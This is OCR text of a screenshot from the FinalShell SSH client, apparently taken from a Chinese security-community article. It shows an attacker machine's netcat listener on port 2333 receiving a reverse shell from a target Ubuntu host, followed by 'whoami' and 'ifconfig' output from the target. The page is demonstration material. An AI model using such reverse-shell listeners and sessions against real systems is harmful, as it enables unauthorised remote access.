 FinalShell 3.8.3
同步状态
IP 47. .72 复制
系统信息
运行 91 天
负载 0.42, 0.36, 0.30
CPU 20%
内存 61% 1.2G/2G
交换 70% 722M/1G
内存 CPU 命令
92.7M 3.6 AliYunD
33.6M 1.3 apache2
33.7M 1.3 apache2
33.7M 1.3 apache2
111K 9K eth0
270K
187K
93K
0ms 本机
0
0
0
路径 可用/大小
/dev 980M/980M
/run 196M/200M
/ 19.5G/39.2G
/dev/... 1000M/1000M
/run/... 5M/5M
/sys/... 1000M/1000M
/run/... 200M/200M
/var/l... 19.5G/39.2G
/var/l... 19.5G/39.2G
/var/l... 19.5G/39.2G
登录/升级
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
攻击机上成功获得目标机的shell
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 57062)
anonymous@ubuntu:~$ whoami
whoami
anonymous
anonymous@ubuntu:~$ ifconfig
ifconfig
docker0 Link encap:以太网 硬件地址 02:42:20:e6:c6:36
inet 地址:172.17.0.1 广播:172.17.255.255 掩码:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 跃点数:1
接收数据包:0 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:0 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:0 (0.0 B) 发送字节:0 (0.0 B)
ens33 Link encap:以太网 硬件地址 00:0c:29:56:cd:35
inet 地址:192.168.1.8 广播:192.168.1.255 掩码:255.255.255.0
inet6 地址: 2408:8215:2238:6890:724:4721:1fa3:cf00/64 Scope:Global
inet6 地址: fe80::cca6:2b39:80e1:ede/64 Scope:Link
inet6 地址: 2408:8215:2238:6890:3d05:720:c595:be46/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:28797 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:19785 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:28088454 (28.0 MB) 发送字节:2508676 (2.5 MB)
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
命令输入
文件 命令
/root/test 历史
.ssh
文件名 大小 类型 修改时间
FinalShell 3.8.3
同步状态
IP 192.168.1.8 复制
系统信息
运行 4:41
负载 0.29, 0.12, 0.03
CPU 5%
内存 31% 1.2G/3.8G
交换 0% 0/975M
内存 CPU 命令
5.1M 2.3 sshd
0 0.3 rcu_sche
6.5M 0.3 account
3M 0.3 nginx
912B 324B ens...
21K
14K
7K
0ms 本机
0
0
0
路径 可用/大小
/dev 1.9G/1.9G
/run 385M/392M
/ 33.2G/48.1G
/dev/... 1.9G/1.9G
/run/... 5M/5M
/sys/... 1.9G/1.9G
/run/... 392M/392M
/run/... 392M/392M
1 目标机 × +
连接成功
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-132-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
94 个可升级软件包。
7 个安全更新。
New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
anonymous@ubuntu:~$
管理员远程登录目标机
先知社区